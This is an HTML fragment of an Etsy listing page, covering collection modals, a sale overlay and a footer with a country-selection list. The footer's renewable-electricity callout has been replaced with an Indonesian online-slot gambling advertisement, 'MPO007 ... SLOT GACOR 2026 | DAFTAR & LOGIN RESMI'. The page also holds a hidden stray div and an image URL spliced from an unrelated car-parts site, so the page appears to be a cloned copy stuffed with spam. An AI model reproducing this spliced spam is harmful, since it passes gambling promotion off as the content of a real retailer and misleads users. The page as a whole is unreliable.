    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections – they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsy’s Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68cb39e956853"
        />
        <label class="wt-switch__toggle" for="wt-switch-68cb39e956853">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>
</div>
<div style="display: none;" class="asep-multi-wwwwww">			
</div>	
<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    MPO007 PORTAL HIBURAN GAME SLOT GACOR 2026 | DAFTAR & LOGIN RESMI
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Etsy’s 100% renewable electricity commitment includes the electricity used by the data centres that host Etsy.com, the Sell on Etsy app, and the Etsy app, as well as the electricity that powers Etsy’s global offices and employees working remotely from home in the US.
            </div>
        </div>
    </div>
</div>
</div>


        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (UK) Rp (IDR)"
    href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy%3Fls%3Dr%26ref%3Drlp-listing-grid-2%26external%3D1%26space_id%3D1359364143966%26sts%3D1%26dd%3D1%26content_source%3D52b99da6862466211894f724d195c6bb%25253A2ca474494f71c831169387d00a6b689c028b9d90%26logging_key%3D52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90" data-aria-controls="wt-locale-picker-overlay"
>
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (UK) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 Etsy, Inc.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Regions Etsy does business in:</p>

</div>



        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div>
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post"
            action="" onsubmit="return false"
            
        >

            

            <input type="hidden" name="region_code" value=""/>



                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
